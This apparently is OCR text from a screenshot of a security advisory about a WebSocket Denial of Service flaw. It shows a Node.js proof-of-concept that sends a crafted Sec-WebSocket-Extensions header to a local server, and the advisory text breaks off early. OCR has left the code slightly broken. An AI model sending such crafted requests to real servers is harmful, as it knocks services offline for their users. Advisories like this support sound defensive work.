
  const request = [

    'GET / HTTP/1.1',

    'Connection: Upgrade',

    'Sec-WebSocket-Key: test',

    'Sec-WebSocket-Version: 8',

Sec-WebSocket-Extensions: ${payload}
,

    'Upgrade: websocket',

    '\r\n'

  ].join('\r\n');
  const socket = net.connect(3000, function () {

    socket.resume();

    socket.write(request);

  });

Details
Denial of Service (DoS) describes a family of attacks, all
aimed at making a system inaccessible to its intended